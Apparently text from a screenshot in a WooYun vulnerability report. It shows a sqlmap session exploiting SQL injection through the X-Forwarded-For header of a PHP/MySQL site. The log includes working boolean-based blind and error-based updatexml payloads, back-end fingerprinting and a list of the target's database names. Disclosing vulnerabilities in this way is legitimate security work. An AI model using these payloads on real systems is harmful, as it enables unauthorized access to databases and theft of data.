 管理员: C:\Windows\system32\cmd.exe
C:\Python27\sqlmap1\burpsuite>sqlmap.py -r C:\Users\lcy\AppData\Local\Temp\\1448
439173492.req --dbms="mysql" --level 3  --dbs
sqlmap
{1.0-dev-nongit-20150904}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:43:14
[17:43:14] [INFO] parsing HTTP request from 'C:\Users\lcy\AppData\Local\Temp\\14
48439173492.req'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[17:43:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause
    Payload: 1',updatexml(1,(concat(0x3a,user(),(SELECT (CASE WHEN (1519=1519) T
HEN 1 ELSE 1519*(SELECT 1519 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END)))),1)
or '')#
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: 1',updatexml(1,(concat(0x3a,user() AND (SELECT 5771 FROM(SELECT COU
NT(*),CONCAT(0x7170767171,(SELECT (ELT(5771=5771,1))),0x7178626b71,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a))),1) or '')#
---
[17:43:16] [INFO] testing MySQL
[17:43:16] [INFO] confirming MySQL
[17:43:16] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.37
back-end DBMS: MySQL >= 5.0.0
[17:43:16] [INFO] fetching database names
[17:43:16] [INFO] the SQL query used returns 12 entries
[17:43:16] [INFO] resumed: information_schema
[17:43:16] [INFO] resumed: alexa
[17:43:16] [INFO] resumed: beta_tel
[17:43:16] [INFO] resumed: icpdb
[17:43:16] [INFO] resumed: mysql
[17:43:16] [INFO] resumed: performance_schema
www.wooyun.org